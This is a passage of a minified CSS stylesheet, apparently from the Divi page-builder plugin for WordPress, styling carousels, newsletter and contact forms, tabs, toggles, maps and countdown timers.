.et_pb_carousel_items{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_carousel{margin-top:2%;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items{width:100%;height:auto;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active .et_pb_carousel_item:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item{display:none;position:relative;background:rgba(0,0,0,.25);float:left;margin:0 2% 0 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-6 .et_pb_carousel_item{width:15%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-5 .et_pb_carousel_item{width:18.4%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-4 .et_pb_carousel_item{width:23.5%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-3 .et_pb_carousel_item{width:32%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-2 .et_pb_carousel_item{width:49%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-1 .et_pb_carousel_item{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item:after{padding-top:75%;display:block;content:''}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay{position:absolute;top:0;bottom:0;right:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item.et-pb-active-control .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_play{opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay:hover .et_pb_video_play{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-prev{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-next{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-prev{left:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-next{right:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_carousel .et_pb_slide{min-height:initial!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play{font-size:2.78rem;line-height:2.78rem;margin-left:-1.39rem;margin-top:-1.39rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_left{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_right{border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_sidebar_no_border{border:none;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image{position:relative;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image img{width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px 60px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_promo_description{padding-bottom:20px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_promo_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_button,.et_divi_builder #et_builder_outer_content .et_pb_promo_button{display:inline-block;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_newsletter{padding:25px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form{width:50%;padding:0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{float:left;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form{float:left}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{font-size:14px;border:none!important;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;-moz-border-radius:3px!important;-webkit-border-radius:3px!important;border-radius:3px!important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p .et_pb_signup_error{border:1px solid red!important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_result,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_success{display:none;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form .et_pb_newsletter_button,.et_divi_builder #et_builder_outer_content .et_pb_login_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form form,.et_divi_builder #et_builder_outer_content .et_pb_login_form form{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-webkit-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form :-ms-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form :-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_no_bg{padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .logged-in .et_pb_login .et_pb_newsletter_description{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter .et_pb_newsletter_description{margin-bottom:0;align-self:start}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter{display:flex;align-items:center}.et_divi_builder #et_builder_outer_content .et_pb_tabs{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls{background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:'';display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;height:100%;display:table;z-index:11;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px 4px;vertical-align:middle;display:table-cell;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_tab_active a{color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_tab p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs>div,.et_divi_builder #et_builder_outer_content .et_pb_toggle_close .et_pb_toggle_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs .et_pb_active_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_tab{padding:24px 30px}.et_divi_builder #et_builder_outer_content .et_pb_tab_content{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_toggle{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open{padding:20px;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before{content:"\e050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle_title:before,.et_divi_builder #et_builder_outer_content .et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open .et_pb_toggle_title:before{content:"\e04f"}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content{padding-top:20px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open{z-index:1}.et_divi_builder #et_builder_outer_content .et_pb_map{height:440px;width:100%;position:relative}.et_divi_builder #et_builder_outer_content body.chrome.parallax-map-support .et_pb_map{transform:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map_container{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_map_container img{max-width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_map_pin{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_map{height:400px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_map{height:280px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_map{height:230px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form{margin-left:-3%}.et_divi_builder #et_builder_outer_content .et_pb_contact_form [data-conditional-logic]{display:none}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field:not(.et_pb_contact_field_last),.et_divi_builder #et_builder_outer_content p.et_pb_contact_field_half+p.et_pb_contact_field_last:not(.et_pb_contact_field_half){clear:both}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field.et_pb_contact_field_last+p.et_pb_contact_field.et_pb_contact_field_last{clear:both}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_section_video{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_field *{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title{font-weight:500;padding-bottom:16px;position:relative}.et_divi_builder #et_builder_outer_content h1.et_pb_contact_main_title{font-size:26px}.et_divi_builder #et_builder_outer_content .et-pb-contact-message{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_main_title{font-size:22px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form_label{display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_right{display:inline-block;min-width:105px;margin:0;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_contact{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_field_half{width:50%;float:left}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{background-color:#eee;border:none;width:100%;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;font-size:14px;color:#999;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{font-family:inherit}.et_divi_builder #et_builder_outer_content .et_pb_contact p input::-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea::-moz-placeholder{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_contact p input:-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea:-moz-placeholder{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p input{max-width:50px;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox],.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]{margin:0;width:auto;max-width:none;padding:0;display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]+label,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label{display:inline-block;vertical-align:middle;position:relative;cursor:pointer;line-height:1.7em;min-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]+label i,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label i{content:'';width:18px;height:18px;background-color:#eee;font-style:normal;display:inline-block;vertical-align:middle;position:relative;margin-right:6px}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact p input[type=checkbox]+label i,.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact p input[type=radio]+label i{margin-right:0;margin-left:6px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label i{border-radius:50%}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]:checked+label i:before,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]:checked+label i:before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]:checked+label i:before{content:'\f147';font-family:dashicons;color:#2ea3f2;width:17px;height:17px;font-size:17px;line-height:17px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]:checked+label i:before{background:#2ea3f2;border-radius:50%;width:6px;height:6px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]~input[type=text]{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_field[data-type=select]{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_field[data-type=select]:after{content:'';position:absolute;top:50%;right:10px;transform:translateY(-50%);width:0;height:0;border:6px solid;border-color:#666 transparent transparent transparent;margin-top:3px;pointer-events:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 10px;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_contact_select::-ms-expand{display:none}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_select{padding:16px 10px 16px 20px}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field[data-type=select]:after{right:auto;left:42px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper{display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{float:left;margin-right:20px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_list{float:left}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper:after{clear:both;content:" ";display:block}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_list,.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{float:right}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{margin-right:0;margin-left:20px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_checkbox,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_radio,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_select_title{display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_select_title{font-size:16px;padding-bottom:4px}.et_divi_builder #et_builder_outer_content .et_pb_contact_message{min-height:150px}.et_divi_builder #et_builder_outer_content .et_pb_contact_reset,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit{font-family:inherit;display:inline-block;margin:0 0 0 15px;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_contact p .et_contact_error{border:1px solid red!important}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio label,.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error input[type=checkbox]+label{color:red!important}.et_divi_builder #et_builder_outer_content .et_contact_bottom_container{float:right;text-align:right;margin-top:-1.5%}.et_divi_builder #et_builder_outer_content .et_pb_contact_form .et_pb_contactform_validate_field{display:none!important;opacity:0!important;height:0!important;width:0!important;border:none!important;visibility:hidden!important}.et_divi_builder #et_builder_outer_content .et_pb_contactform_validate_field{display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:flex}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{justify-content:space-between}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer{padding:4%}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .et_pb_countdown_timer_container{width:100%;text-align:center;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-weight:500;margin:0 0 30px;padding:0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer h4.title{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.values{width:17%;max-width:160px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:54px;line-height:54px;padding-bottom:0;text-align:center;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.zero p{opacity:.4}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.value{min-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{text-align:center;font-size:14px;line-height:25px;display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{position:relative;top:-28px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p{font-size:38px;line-height:38px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p.label{font-size:12px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .sep{top:-22px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .title{font-size:22px;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p{font-size:28px;line-height:28px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p.label{font-size:11px;line-height:19px}.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .sep p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter{margin:0 auto 30px;position:relative;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter{max-width:225px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter canvas{position:absolute;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent{word-wrap:initial}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter 